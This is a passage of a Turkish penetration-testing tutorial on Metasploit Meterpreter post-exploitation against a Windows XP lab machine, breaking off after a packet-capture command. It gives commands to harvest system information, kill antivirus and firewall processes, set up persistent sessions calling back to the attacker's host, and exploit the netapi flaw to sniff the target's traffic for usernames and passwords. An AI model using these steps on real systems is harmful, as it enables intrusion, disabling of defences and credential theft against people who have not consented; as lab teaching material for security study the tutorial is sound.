

[ Toplanan bilgilerden bir tanesinin içeriği ekrana basılır. ]



Hedef sistem hakkında içerden bilgi toplamaya yarayan winenum betiği gibi yine içerden bilgi toplamaya yarayan scraper betiği ekstradan kullanılabilir.

Kali Linux Terminal:

1 meterpreter > run scraper

Çıktı:

[ Hedef sistem hakkında içerden bilgi toplama betiği tetiklenir ]



[ Toplanan bilgilerin olduğu dizine gidilir ve kaydedilen bilgiler listelenir ]



[ Dosya halinde kaydedilen bilgilerden bir tanesinin içeriği ekrana yansıtılır ]



## **l) Hedef Sistemdeki Antivirus Yazılımlarını Kapama**

Sızma işlemi sırasında en büyük sorun uzak sistemdeki Antivirus yazılımıdır. killav, yani kill (a)nti (v)irus), betiği ile uzak sistemdeki Antivirus process'ini durdurabilir ya da sonlandırabiliriz. Ancak killav script'i Antivirus'ten kaçış için kesin çözüm değildir. Yine de deneme maksadıyla kullanılabilir ve eğer başarılı olunursa sızmanın şiddetini artırma sırasında çıkabilecek sorunlardan bizi kurtarabilir.

*Uyarı: Aşağıdaki işlem birebir pratiği yapılmamış bir işlemdir.*

Kali Linux Terminal:

```
1 meterpreter > run killav
```
Çıktı:



#### **m) Hedef Sistemdeki Antivirus Yazılımlarını Kapama 2**

Hedef sistemdeki antivirus ve firewall gibi yazılımları kapama konusunda bir meterpreter komutu olan getcountermeasure da kullanılabilir:

*Uyarı: Aşağıdaki işlem birebir pratiği yapılmamış bir işlemdir.*

### Kali Linux Terminal:

1 meterpreter > run getcountermeasure

Çıktı:



#### **n) Hedef Sistemde Kalıcı Olma**

Hedef sistemdeki meterpreter oturumumuzu kalıcı hale getirmek için meterpreter'in persistence (yani kalıcı olma) betiği tetiklenebilir:

*Uyarı: Aşağıdaki işlem birebir pratiği yapılmamış bir işlemdir.*



Yukarıdaki resimde run persistence komutunun aldığı parametreleri açıklayacak olursak -X parametresi sistem reboot edildiğinde dahi meterpreter'ı başlat emrini verir. -i parametresi persistence script'inin uzak sistemde hangi aralıklarla tetikleneceğini belirten zaman dilimini, p parametresi meterpreter oturumunu kumanda edecek olan host'un (yani Kali makinesinin) port numarasını, -r ise meterpreter oturumunu kumanda edecek olan host'un (yani Kali makinesinin) IP numarasını argüman olarak alır.

Başka Meterpreter Komutları



Meterpreter'la hedef sistemde daha fazla ne yapabilirim diye araştırmak isterseniz

Kali Linux Terminal:

1 meterpreter > help

demeniz yeterlidir. Bu size meterpreter komutlarının listesini ve açıklamalarını verecektir.

#### **Ekstra**

Yerel network'te bir MITM (yani araya giren adam) saldırısı türü olan arp spoofing yaparak hedef makinanın trafiği sniff'lenebilir (okunabilir). Bu şekilde örneğin hedef makinada internetle konuşan bir yazılıma girilen oturum bilgileri (credentials) elde edilebilir. Bu konuda işin a-b-c sini anlatan detaylı açıklamalar ve uygulamalı gösterimler bir başka yazıda yer alacaktır. Peki hedef makina ile aynı local ağda değilsek hedef makinanın trafiğini yine de sniff'leyebilir miyiz? Bu işlem için hedef makinaya sızmak ve ağ adaptöründeki trafiği sistemimize download etmek (indirmek) gerekir. Meterpreter ile bu mümkündür. Bu başlıkta hedef makinayla aynı local (yerel) ağda olmadan nasıl hedef makinanın trafiğinin sniff'lenebileceği gösterilecektir.

Öncelikle hedef makinaya yine netapi zafiyeti ile sızılacaktır. Ardından meterpreter payload'u ile uzaktaki hedefin ethernet kartı dinlenecektir. Daha sonra dinleme işlemi sonlandırılacak ve hedef makinada toplanan trafik paketlerini cap, yani (cap)ture, uzantılı dosya olarak makinamıza indireceğiz. En sonunda da cap dosyasını (hedef sistemde toplanmış trafik paketlerini) network'çülerin sıklıkla kullandığı Wireshark adlı yazılım ile inceleyip kullanıcı adı ve şifre gibi kritik bir bilgiyi elde edeceğiz.

#### Gereksinimler

(+) Bu yazı belirtilen materyaller ile birebir denenmiştir ve başarılı olunmuştur.



Şimdi aynı zararlıyı (exploit'i) ve payload'u kullanarak yine hedef sisteme sızalım.

#### Kali Linux Terminal:



Çıktı:

[\*] Started bind handler [\*] Automatically detecting the target... [\*] Fingerprint: Windows XP – Service Pack 2 – lang:Turkish [\*] Selected Target: Windows XP SP2 Turkish (NX) [\*] Attempting to trigger the vulnerability... [\*] Sending stage (770048 bytes) to 192.168.0.19

meterpreter >

Meterpreter session'ı (oturumu) elde edilmiştir. Şimdi sniff'ing işlemi için (hedef sistemdeki internet trafiğini dinlemek için) meterpreter payload'umuzdaki sniffer betiğini etkinleştirelim ve hedefin ethernet kartı interface'ini (arayüzünü) öğrenelim.

# Kali Linux Terminal:

- 1 meterpreter > use sniffer
- 2 meterpreter > sniffer\_interfaces

### Çıktı:



Görüldüğü üzere hedef makinanın ethernet kart modeli çıktıya yansımıştır. Hedef sistemde birden fazla ethernet adaptörü (arayüzü) olabilir. Bizim uygulamamızda Windows XP bir adet ethernet adaptörüne sahip olduğu için bir adet ethernet arayüzü ekrana yansımıştır. Şimdi "1" numaralı interface'ten 20000 tane paket yakala emrini uzak sistemdeki meterpreter payload'umuza verelim:

Kali Linux Terminal:

1 meterpreter > sniffer start 1 20000

Çıktı:

